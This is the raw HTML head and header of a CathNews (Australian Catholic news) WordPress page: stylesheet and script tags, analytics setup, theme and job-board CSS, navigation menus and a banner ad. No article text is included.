<link rel='stylesheet' id='hfe-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://cathnews.com/wp-content/uploads/elementor/css/post-7.css?ver=1712466108' type='text/css' media='all' />
<link rel='stylesheet' id='my_switcher-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/my_switcher.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/fontawesome-all.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%7CRoboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/plyr.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-iconfont-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/iconfont.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/animate.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/bootstrap.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/style.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-custom-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/mcustom.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-dark-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/dark.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/css/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-flaticon-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/flaticon.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-font-awesome-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/font-awesome.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-selectize-def-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/selectize.default.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-style-css' href='https://api.tiles.mapbox.com/mapbox-gl-js/v1.6.0/mapbox-gl.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-geocoder-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-geocoder/v4.4.2/mapbox-gl-geocoder.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-directions-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-directions/v4.0.2/mapbox-gl-directions.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-intlTelInput-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/intlTelInput.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-css-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-color-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/color.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='plugin-responsive-styles-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin-responsive.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-patch-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/patch.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='datetimepicker-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.datetimepicker.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-tag-it-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.tagit.css?ver=2.8.8' type='text/css' media='all' />
<style id='papr-dynamic-inline-css' type='text/css'>
.papr-container {padding-top:0px;}.papr-container {padding-bottom:60px;}   @media all and (max-width: 1199px) {.papr-container {padding-bottom:30px;}}   @media all and (max-width: 991px) {.papr-container {padding-bottom:30px;}}
/*# sourceURL=papr-dynamic-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744792906' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744792867' type='text/css' media='all' />
<script type="708821f6bfa6bca337b26463-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="708821f6bfa6bca337b26463-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="708821f6bfa6bca337b26463-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="708821f6bfa6bca337b26463-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/popper.js?ver=1.3.3" id="popper-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="708821f6bfa6bca337b26463-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NC6TQP8" id="google_gtagjs-js" async></script>
<script type="708821f6bfa6bca337b26463-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cathnews.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NC6TQP8");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="708821f6bfa6bca337b26463-text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://cathnews.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="708821f6bfa6bca337b26463-text/javascript" src="https://cathnews.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="708821f6bfa6bca337b26463-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/js/jquery-ui.js?ver=2.8.8" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://cathnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cathnews.com/wp-json/wp/v2/posts/31009" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cathnews.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://cathnews.com/?p=31009' />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="framework" content="Redux 4.2.11" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["people"],"pagePostAuthor":"Rebecca Comini"};
	dataLayer.push( dataLayer_content );
</script>
<script type="708821f6bfa6bca337b26463-text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->        <!--Customizer CSS-->
        <style type="text/css">

            /* Body */
                        /* Link */
                        /* Link Hover */
                        /* Meta */
                        /* Meta Hover */
                        /* Meta Link Hover */
                        /* Meta Hover Dark Section */
            

            /************************************************************************************
             * Header Top Bar
             ************************************************************************************/
            /* Background Color */
            .header-top.bg-grey-dark-one, .header-top.header-top__style-two.bg-grey-dark-seven { background-color :#00a99d; }            /* Body Color */
                        /* Link Color */
            .header-top a, .header-top__social-share li a { color :#ffffff; }            /* Link Hover Color */
            .header-top a:hover, .header-top__social-share li a:hover { color :#0a0a0a; }            /************************************************************************************
             * Header
             ************************************************************************************/
            /* Background Color */
                        /* Link Color */
                                    /* Link Hover Color */
                        
            /************************************************************************************
             * General 
             ************************************************************************************/
            /* Primary [#ff2c54] */
            :root { --primary-color:#00a99d; }            /* Heading */
                        /* Heading Hover */
                                    /* Heading Hover Color Dark Section */
                        

            /************************************************************************************
             * Footer 
             ************************************************************************************/
            /* Background Color */
            footer.page-footer.bg-grey-dark-key { background-color :#00a99d; }            /* Footer Heading Color */
            .footer-widget .footer-widget-title, .footer-social-share .axil-social-title, .footer-social-share-wrapper .social-share__with-bg li a { color :#eaeaea; }            /* Footer Body Color */
            .footer-bottom ul, .footer-bottom .axil-copyright-txt, .footer-bottom { color :#ffffff; }            /* Footer Link Color */
            .footer-widget ul.menu a, .footer-widget a, .page-footer a { color :#ffffff; }            /* Footer Link Hover Color */
                        /* Footer Bottom Border top Color */
            .footer-bottom { border-color :#ffffff; }
        </style>
        <!--/Customizer CSS-->
        <meta name="generator" content="Elementor 3.28.3; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.jobsearch-description a {
  font-weight: 500;
  background: none!important;
  padding: 0 4px;
  color: #00a99d!important;
}
.jobsearch-description a:hover {
  text-decoration: underline!important;
}
.jobsearch-fileUpload input.jobsearch-upload {
  position: relative !important;
  top: 0;
  right: 0;
  margin: 0;
  padding: 0;
  font-size: 20px;
  cursor: pointer;
  opacity: 0.6 !important;
  filter: alpha(opacity=0);
  font-size: 1.5rem;
}
/* search icon in home page*/
.home .far{
 font-family: "Font Awesome 5 Pro";
}
/* find more for job ad*/
.jobsearch-modal .jobsearch-user-form ul.apply-fields-list li:nth-child(8) {
    display: block!important;
}
/* registration form*/
.jobsearch-login-box span {
  margin: 0!important;
}
/*docman*/
a.docman_track_download, a.docman_track_download:visited{
	text-decoration: none!important;
  color: #222222;
	font-weight: 500;
}
a.docman_track_download:hover, a.docman_track_download:focus{
  text-decoration: none;
  color: #00a99d;
}
.k-ui-namespace .k-pagination .k-pagination__pages {
  padding: 0;
  margin: 20px auto !important;
  border-radius: 4px; 
}

/* newsletter signup form*/
#subForm {
    max-width: 600px;
    margin: 0 auto;
}	
#subForm .sc-jzJRlG {
  margin: 0 0 10px;
}	
#subForm label {
  position: relative;
  top: 0;
  left: 0;
  font-size: 1.4rem;
  line-height: 2.2rem;
  color: #333;
  padding: 0;
  margin-bottom: 0;
  -webkit-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
#subForm input[type="text"], #subForm input[type="email"] {
  display: block;
  width: 100%;
  height: auto;
  border: none;
  background: transparent;
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 3rem;
  color: #333;
  padding: 0.5rem 2rem;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 1px solid var(--grey-light-one);
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  
}
#subForm .js-cm-submit-button {
  background-color: #00a99d;
	border: 1px solid #ddd;
	color: #fff;
	font-size: 1em;
	padding: 8px 15px;
	margin: 10px 0;
	border-radius: 3px;
}
#subForm .js-cm-submit-button:hover {
  background-color: #333333;
}
/*******************
 * Brand Logo
 *******************/

.brand-logo {
  max-width: 32rem; /*17rem*/
	padding: 1rem;
}

.site-logo {
    display: block;
    padding: 1rem 0;
}

/* job post page*/
.jobsearch-profile-title {
  float: left;
  width: 100%;
  margin-bottom: 0;
  border-bottom: 0px solid #efefef;
}
.jobsearch-dashboard-heading h2{
	color: #333;
	font-size: 15px;
	line-height: 1.5 !important;
	margin-top: -5px;
}
/* hide author in widget */
.post-widget ul.list-inline{
	display: none;
}
/* Contact Us */
.wp-block-contact-form-7-contact-form-selector label {
	width: 100%;
	max-width: 750px;
	font-size: 1.5rem;
color: #222;
font-weight: bold;
}
.wp-block-contact-form-7-contact-form-selector input[type="text"], .wp-block-contact-form-7-contact-form-selector input[type="email"], .wp-block-contact-form-7-contact-form-selector textarea {
	font-size: 1.6rem;
	padding: 0.5rem 1rem;
	border: 1px solid #ccc;
}

.axil-top-scroll.animated.bounce.faster {
	display: none;
}
.axil-top-scroll.animated.bounce.faster.back-top {
	display: block;
}

.live-update .axil-title.axil-title__mid:after {
    width: 25px;
    height: 25px;
	border: 4px solid red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
	animation: customOne 1.2s infinite;
}
.live-update .axil-title.axil-title__mid:before {
    width: 25px;
    height: 25px;
	background: red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
    animation: customOne 1s infinite;
	
}
.live-update .axil-title.axil-title__mid {
    position: relative;
    padding-left: 35px;
}

/***********
 * HOME
 * **********/

/* adrotate image home*/
.adrotate_widgets img {
  width: 100%;
}

/* home jobs list remove excerpt view */

#home-jobs .jobsearch-list-excerpt {
  display: none;
}

/**********
 * SIDEBAR
 * **********/
@media (max-width: 767px) {
	.widget-sidebar img {
			margin-top: 1rem;
			width: 100%;
			margin-bottom: 1rem;
	}
}

/*----------------------
    Animation Css  
-----------------------*/
@keyframes customOne {
  0% {
    -webkit-transform: translateY(-50%) scale(0);
            transform: translateY(-50%) scale(0);
		opacity: 1;
  }
  
  100% {
    -webkit-transform: translateY(-50%) scale(1.2);
            transform: translateY(-50%) scale(1.2);
		opacity: 0;
  }
}

.elementor-2387 .elementor-element.elementor-element-82b319f:not(.elementor-motion-effects-element-type-background), .elementor-2387 .elementor-element.elementor-element-82b319f>.elementor-motion-effects-container>.elementor-motion-effects-layer {
    background-color: #2b2b2b;
}

@media (max-width: 991px) {
.active-dark-mode .close-sidenav-wrap {
background: var(--grey-dark-five);
}
}
.banner__single-post img {
        display: none;
}

/*----------------------
    Post Images
		Crops images automatically to uniform size
-----------------------*/

.post-block__mid img {
  height: 150px;
  object-fit: cover;
  width: 300px;
}

@media (max-width: 767px) {
	.post-block__mid img {
		max-width: 100%;
		width: 100% !important;
	}
}

/*----------------------
    Single Post 
-----------------------*/

@media (min-width: 992px) {
	.banner__single-post .col-lg-6:nth-child(1) {
			flex: 0 0 100%;
			max-width: 100%;
			padding-bottom: 2rem;
	}
}

figcaption, .wp-block-image figcaption {
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 1.5;
  color: var(--grey-dark-three);
  margin: 1.6rem 0 4.5rem 0;
  font-style: italic;
}

.post-single-wrapper p:first-of-type {
  font-size: 1.35em;
  font-weight: 500;
  /*color: var(--primary-color);*/
}

/* Youtube Embed */

.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper::before {
  padding-top: 0;
}

/*----------------------
    Sidebar View Jobs button
-----------------------*/

a:focus, a:active {
    color: #fff;
}

.sidebar-jobs-btn a {
  color: #fff !important;
}


/*----------------------
    JOBSEARCH 
-----------------------*/

/* Job list */
.jobsearch-joblisting-classic .jobsearch-joblisting-text {
  display: block;
  align-items: center;
  justify-content: space-between;
}
.jobsearch-joblisting-classic figure ~ .jobsearch-joblisting-text {
  margin-left: 0px;
  width: 100%;
}
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1 !important;
}
.jobsearch-job-userlist .jobsearch-option-btn {
  float: right;
  padding: 8px 12px 8px 12px;
  font-size: 12px;
  color: #fff;
  background-color: #eee;
  text-transform: uppercase;
  line-height: 1;
  color: #222 !important;
}
.jobsearch-job-userlist .like-btn {
  float: right;
  margin-left: 10px;
  display: none;
}

.jobsearch-joblisting-classic-wrap {
	align-items: flex-start;
}

.jobsearch-joblisting-classic figure {
  display: flex;
  min-width: 110px;
  max-width: 110px;
  min-height: 100px;
  align-items: center;
  margin: 0 1.5rem 0 0;
}

@media (max-width: 767px) {

	.jobsearch-joblisting-classic figure {
		display: none;
	}

	.jobsearch-joblisting-classic .jobsearch-joblisting-text {
		display: block;
		align-items: center;
		justify-content: space-between;
	}	
}

/* end of Job list */

/* job single */

.jobsearch-typo-wrap h1, .jobsearch-typo-wrap h2, .jobsearch-typo-wrap h3, .jobsearch-typo-wrap h4 .jobsearch-typo-wrap h5, .jobsearch-typo-wrap h6 {
  letter-spacing: 0px;
}

.jobsearch-jobdetail-list figcaption h2, .jobsearch-jobdetail-list figcaption h1 {
  line-height: 1.35 !important;
}

figcaption, .wp-block-image figcaption {
    font-style: normal;
}

h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1.35 !important;
}

.jobsearch-description ol li {
  color: #333333;
  font-weight: 300;
  font-size: 15px;
  margin-bottom: 5px;
  position: relative;
  padding-left: 26px;
}

/* hide job header details 

small.jobsearch-jobdetail-postinfo {
    display: none;
}

small.post-in-category {
    display: none;
}

a.jobsearch-jobdetail-view {
    display: none;
}

a.active.jobsearch-send-email-popup-btn {
    display: none;
} 

*/

/* job body */

.jobsearch-list-excerpt p {
  font-size: 16px;
  margin-top: 1.65rem;
}

.jobsearch-description ul {
  margin-bottom: 2rem;
}

.jobsearch-description a {
    font-weight: 500;
    background: #f7ffcb;
    padding: 0 4px;
}

/*Jobsearch Sidebar*/

a.jobsearch-sendmessage-btn {
    display: none;
}

.jobsearch_side_box .jobsearch-wdg-box-title h2 {
  font-size: 18px;
  margin-bottom: 0px;
  line-height: 1.35 !important;
}

.jobsearch_box_view_jobs ul, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul {
  padding: 20px 24px 0px 36px;
}

.jobsearch_box_view_jobs ul li, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul li {
  list-style: square;
}

.jobsearch_side_box li h2.jobsearch-pst-title a {
  font-size: 14px !important;
  font-weight: 500;
}

.jobsearch-rubbish,  a.jobsearch-rubbish { 
	display:none;
}

/* hide the map */
.jobsearch_side_box.jobsearch_box_map {
  display: none;
}

/* manage jobs dashboard */
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 16px !important;
  line-height: 1.35 !important;
}


/* ------------
 * ELEMENTOR
 * ------------ */

/* turn off disc list style for home sidebar quick links */
ul.elementor-icon-list-items {
    list-style: none;
}

/* overlay styling for papr posts list style 1 */
.grad-overlay {
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(18, 18, 19, 0)), to(#3f8a85));
  background: -webkit-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: -o-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
}

/* mobile version */

@media screen and (max-width: 640px) {
  /* top menu and logo */
	.brand-logo {
	  max-width: 32rem;
	  padding: 0.1rem;
	}

	.site-logo img {
	  height: auto !important;
	  width: 100%;
	}
	.widget {
	  margin: 0 0 0rem!important;
	}
	.elementor-2801 .elementor-element.elementor-element-0c29e10 {
	  padding: 0px 0px 0px 0px!important;
	}
}		</style>
		<style id="papr_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-logo img{height:7rem;}h1, .h1{font-display:swap;}h2, .h2{font-display:swap;}h3, .h3{font-display:swap;}h4, .h4{font-display:swap;}h5, .h5{font-display:swap;}h6, .h6{font-display:swap;}body, p{font-display:swap;}p.big{font-display:swap;}p.mid{font-display:swap;}p.small{font-display:swap;}</style>
    <style>

        span.onoffswitch-inner:before{content:'On';}

        span.onoffswitch-inner:after{content:'Off';}

        span.chkunchk-onoffswitch-inner:before{content:'On';}

        span.chkunchk-onoffswitch-inner:after{content:'Off';}

    </style>

        </head>

<body class="wp-singular post-template-default single single-post postid-31009 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-papr ehf-template-papr ehf-stylesheet-papr  has-sidebar right-sidebar axil-no-sticky-menu menu-open-click elementor-default elementor-kit-7">


<div class="wrp">

    <!-- Main contents -->

<main class="main-content ">

<!-- Header starts -->
<div id="page" class="papr-main-content">			
		<div class="side-nav ">
    <div class="side-nav-inner nicescroll-container">
                    <form id="off-canvas-search" class="side-nav-search-form" action="https://cathnews.com/"
                  method="GET">
                <div class="form-group search-field">
                    <input type="text" name="s"
                           placeholder="Search ..."
                           value=""/>
                    <button type="submit" class="side-nav-search-btn"><i class="fas fa-search"></i></button>
                </div>
            </form>
                <!-- End of .side-nav-search-form -->
        <div class="side-nav-content">
            <div class="row">
                                    <div class="col-lg-6">
                        <nav class="menu-cathnews-primary-container"><ul id="menu-cathnews-primary" class="main-navigation side-navigation list-inline flex-column nicescroll-container"><li id="menu-item-35731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li id="menu-item-2832" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li id="menu-item-4941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-4864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4864"><a href="https://cathnews.com/jobs2/">Jobs</a></li>
</ul></nav>                    </div>
                                    <!-- End of  .col-md-6 -->
                                    <div class="col-lg-6">
                        <div class="axil-contact-info-inner">
                                                            <h5 class="m-b-xs-10"> Talk to us </h5>
                            
                            <div class="axil-contact-info">
                                <address class="address">
                                                                            <p class="m-b-xs-30 mid grey-dark-three">CathNews, the most frequently visited Catholic website in Australia, is your daily news service featuring Catholics and Catholicism from home and around the world, Mass on Demand and on line, prayer, meditation, reflections, opinion, and reviews. And, what's more - it's free!</p>
                                                                                                                                                                                                                                <div>
                                            <a class="tel" href="/cdn-cgi/l/email-protection#e28c879591a28183968a8c879591cc818d8f"><i
                                                        class="fas fa-envelope"></i><span class="__cf_email__" data-cfemail="056b607276456664716d6b6072762b666a68">[email&#160;protected]</span>                                            </a>
                                        </div>
                                        
                                </address>
                                <!-- End of address -->
                                                                    <div class="contact-social-share m-t-xs-35">
                                                                                    <div class="axil-social-title h5"> Find us here </div>
                                                                                <ul class="social-share social-share__with-bg">
                                                                                            <li><a href="https://www.facebook.com/CathNews/"
                                                       target="_blank"><i
                                                                class="fab fa-facebook-f"></i></a>
                                                </li>
                                                                                            <li><a href="https://twitter.com/CathNews"
                                                       target="_blank"><i
                                                                class="fab fa-twitter"></i></a>
                                                </li>
                                                                                            <li><a href="https://www.youtube.com/user/cathnews"
                                                       target="_blank"><i
                                                                class="fab fa-youtube"></i></a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                                                <!-- End of .contact-shsdf -->
                            </div>
                            <!-- End of .axil-contact-info -->
                        </div>
                        <!-- End of .axil-contact-info-inner -->
                    </div>
                            </div>
            <!-- End of .row -->
        </div>
    </div>
    <!-- End of .side-nav-inner -->
    <div class="close-sidenav-wrap">
        <div class="close-sidenav" id="close-sidenav">
            <div></div>
            <div></div>
        </div>
    </div>
</div>
<!-- End of .side-nav -->		
		<header class="page-header">
		<div class="header-top bg-grey-dark-one">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-md">
                <div class="d-flex flex-row">
                                                                <ul id="menu-header-to" class="header-top-nav list-inline justify-content-center justify-content-md-start"><li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4099"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-4098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4098"><a href="https://cathnews.com/about-us/">About Us</a></li>
<li id="menu-item-4621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4621"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                                        </div>

			</div>
					<div class="col-md-auto">
				<ul class="ml-auto social-share header-top__social-share">
									<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
									<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
									<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
										
				</ul>
			</div>
					</div>
		<!-- End of .row -->
	</div>
<!-- End of .container -->
</div>
<!-- End of .header-top --><div class="header-mid">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-lg-3 align-self-center d-none d-lg-block">
                <div class="brand-logo-container">
                    <a class="site-logo" href="https://cathnews.com/">
                                                    <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                                 alt="CathNews">
                                                                            <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                                 alt="CathNews">
                                            </a>
                </div>
                <!-- End of .brand-logo-container -->
            </div>
            <div class="col-md-12 col-lg-9 align-self-center text-right">
                <a href="https://ytu.edu.au" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2026/01/Enrolments-2026.jpg" /></a>            </div>
        </div>
    </div>
</div>
